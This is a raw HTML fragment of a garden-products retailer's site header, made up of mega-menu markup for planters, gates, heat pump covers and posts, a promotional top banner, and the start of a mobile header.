                </svg></span><span class="menu-text">Fretwork Panels</span></a></li>		<li id="menu-item-60126" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-60126 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/interiors/glowstone/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">GLOWstone</span></a></li>	</ul>
</li></ul>
</li><li id="menu-item-64088" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-64088 astra-megamenu-li full-stretched-width-mega ast-mm-has-desc"><a aria-expanded="false" href="https://www.luxuryscreens.co.uk/product-category/planters/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Planters</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<div class="astra-full-megamenu-wrapper ast-hidden">

<ul class="astra-megamenu sub-menu astra-mega-menu-width-full-stretched ast-hidden">
	<li id="menu-item-76123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-76123 menu-item-heading"><span href="javascript:void(0)" class="ast-disable-link menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Galvanised Planters</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></span><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-76125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76125"><a href="https://www.luxuryscreens.co.uk/product-category/planters/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">View all</span></a></li>		<li id="menu-item-76129" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76129"><a href="https://www.luxuryscreens.co.uk/product-category/planters/galvanised-metal-trough-planters/rectangle-planters/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Rectangle Planters</span></a></li>		<li id="menu-item-76130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76130"><a href="https://www.luxuryscreens.co.uk/product-category/planters/galvanised-metal-trough-planters/tall-planters/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Tall Planters</span></a></li>		<li id="menu-item-76128" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76128"><a href="https://www.luxuryscreens.co.uk/product-category/planters/galvanised-metal-trough-planters/square-planters/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Square Planters</span></a></li>	</ul>
</li>	<li id="menu-item-76124" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-76124 menu-item-heading"><span href="javascript:void(0)" class="ast-disable-link menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Planters with Screen</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></span><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-76126" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76126 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/planters/planters-with-screen/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">View all</span></a></li>		<li id="menu-item-76191" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76191 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/planters/planters-with-screen/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Planters with Decorative Screen</span></a></li>		<li id="menu-item-76190" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76190 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/planters/corten-planters-with-screen/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Planters with Corten Screen</span></a></li>	</ul>
</li></ul>
</li><li id="menu-item-55994" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-55994 astra-megamenu-li full-stretched-width-mega"><a aria-expanded="false" href="https://www.luxuryscreens.co.uk/product-category/composite-gates/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Gates</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<div class="astra-full-megamenu-wrapper ast-hidden">

<ul class="astra-megamenu sub-menu astra-mega-menu-width-full-stretched ast-hidden">
	<li id="menu-item-55999" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-55999 menu-item-heading"><span href="javascript:void(0)" class="ast-disable-link menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Shop by type</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></span><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-55995" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55995"><a href="https://www.luxuryscreens.co.uk/product-category/composite-gates/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">All Composite Gates</span></a></li>		<li id="menu-item-55998" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55998"><a href="https://www.luxuryscreens.co.uk/product-category/composite-gates/trellis-gates/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Trellis Gates</span></a></li>		<li id="menu-item-55996" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55996"><a href="https://www.luxuryscreens.co.uk/product-category/composite-gates/decorative-screen-gates/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Decorative Screen Gates</span></a></li>		<li id="menu-item-55997" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55997"><a href="https://www.luxuryscreens.co.uk/product-category/composite-gates/pedestrian-gates/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Pedestrian Gates</span></a></li>	</ul>
</li></ul>
</li><li id="menu-item-78288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-78288 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/heat-pump-covers/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Heat Pump Covers</span></a></li><li id="menu-item-60223" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-60223 astra-megamenu-li full-stretched-width-mega"><a aria-expanded="false" href="https://www.luxuryscreens.co.uk/product-category/posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Posts</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<div class="astra-full-megamenu-wrapper ast-hidden">

<ul class="astra-megamenu sub-menu astra-mega-menu-width-full-stretched ast-hidden">
	<li id="menu-item-60224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-60224 menu-item-heading"><span href="javascript:void(0)" class="ast-disable-link menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Shop By Type</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></span><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-44761" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44761 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/posts/aluminium-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Aluminium Posts</span></a></li>		<li id="menu-item-60222" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-60222"><a href="https://www.luxuryscreens.co.uk/product-category/posts/corten-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Corten Posts</span></a></li>	</ul>
</li></ul>
</li><li id="menu-item-57932" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-57932"><a href="https://www.luxuryscreens.co.uk/product-category/components/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Components</span></a></li><li id="menu-item-1750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1750"><a href="https://www.luxuryscreens.co.uk/luxs-bespoke-services/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Bespoke</span></a></li></ul></div></nav></div></div>		</div>
									</div>
																			<div class="site-header-below-section-right site-header-section ast-flex ast-grid-right-section">
																	<div class="site-header-below-section-right-center site-header-section ast-flex ast-grid-right-center-section">
																			</div>
													<aside role="region"
					class="header-widget-area widget-area site-header-focus-item header-widget-area-inner" data-section="sidebar-widgets-header-widget-4"					>
					<section id="elementor-library-12" class="widget widget_elementor-library">		<div data-elementor-type="section" data-elementor-id="77947" class="elementor elementor-77947" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-2f8b24c0 header_animation_btom_sec1 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="2f8b24c0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f764efb" data-id="f764efb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d4b6bd9 elementor-widget elementor-widget-html" data-id="d4b6bd9" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Top Banner</title>
    <style>
        body {
            margin: 0;
            font-family: Arial, sans-serif;
        }
        .top-banner {
            display: flex;
            justify-content: center;
            align-items: center;
            background-color: #EFEBE0;
            padding: 5px;
            font-size: 14px;
            color: #4d4032;
            width: 100%;
            position: relative;
        }
        .top-banner .container {
            display: flex;
            justify-content: space-between;
            max-width: 1200px;
            width: 100%;
            flex-wrap: wrap;
        }
        .top-banner div {
            display: flex;
            align-items: center;
            margin: 0 15px;
            white-space: nowrap;
        }
        .top-banner img {
            height: 14px;
            margin-right: 5px;
        }
        .top-banner .trustpilot {
            display: flex;
            align-items: center;
        }
        .top-banner .trustpilot img {
            height: 14px;
        }
        
    </style>
</head>
<body>
    <div class="top-banner">
        <div class="container">
            <div class="trustpilot">
                <a href="https://www.trustpilot.com/review/www.luxuryscreens.co.uk" target="_blank">
                    <img width="136" height="14" src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/10/logo_trustpilot-2.svg" alt="Trustpilot">
                </a>
                800+ Reviews
            </div>
            <div>
            <div>
                <img width="17" height="14" src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/10/trophy.svg" alt="Trophy"> UK’s Largest Garden Screen Collection
            </div>
            <div>
                <img width="18" height="14" src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/10/truck.svg" alt="Truck"> Free Delivery Over £100
            </div>
            <div>
                <img width="19" height=14" src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/10/flagpack_gb-ukm.svg" alt="UK Flag"> Made In The UK
            </div>
        </div>
    </div>
</body>
</html>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</section>				</aside>
											</div>
												</div>
					</div>
								</div>
			</div>
	</div> <!-- Main Header Bar Wrap -->
<div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="off-canvas">
		<div class="ast-above-header-wrap " >
		<div class="ast-above-header-bar ast-above-header site-above-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-above-header-builder">
									<div class="ast-builder-grid-row ast-grid-center-col-layout-only ast-flex ast-grid-center-col-layout">
																			<div class="site-header-above-section-center site-header-section ast-flex ast-grid-section-center">
											<div class="ast-builder-layout-element ast-flex site-header-focus-item ast-header-html-2" data-section="section-hb-html-2">
				<div class="ast-header-html inner-link-style-"><div class="ast-builder-html-element"><div class="discount-timer"><span style="color: #efebe0"><strong>SUMMER SALE</strong> | Up to 20% Off Sitewide</span></div>
</div></div>			</div>
										</div>
																	</div>
						</div>
	</div>
		<div class="ast-main-header-wrap main-header-bar-wrap" >
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-grid-center-col-layout">
													<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
						<div class="ast-button-wrap">
				<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-minimal"   aria-expanded="false">
					<span class="screen-reader-text">Main Menu</span>
					<span class="mobile-menu-toggle-icon">
